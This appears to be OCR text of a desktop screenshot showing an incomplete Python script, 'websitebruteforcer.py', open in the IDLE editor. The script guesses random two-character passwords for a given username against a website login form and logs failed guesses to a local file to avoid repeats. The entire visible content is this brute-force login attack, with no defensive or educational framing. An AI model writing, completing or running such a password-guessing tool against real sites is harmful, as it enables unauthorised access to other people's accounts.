 *websitebruteforcer.py - C:/Users/alext/Desktop/websitebruteforcer.py (3.9.6)*
File Edit Format Run Options Window Help
def send_request(username, password):
    data = {
        "username" : username,
        "password" : password
    }
    r = requests.get(url, data=data)
    return r
chars = "abcdefghijklmnopqrstuvwxyz0123456789"
def main():
    while True:
        valid = False
        while not valid:
            rndpasswd = random.choices(chars, k=2)
            passwd = "".join(rndpasswd)
            file = open("tries.txt", 'r')
            tries = file.read()
            file.close()
            if passwd in tries:
                pass
            else:
                valid = True
        r = send_request(username, passwd)
        if 'failed to login' in r.text.lower():
            with open("tries.txt", "a") as f:
                f.write(f"{passwd}\n")
                f.close()
Activate Windows
Go to Settings to activate Windows.
Ln: 31 Col: 28
Type here to search
19:40
21.08.2021
5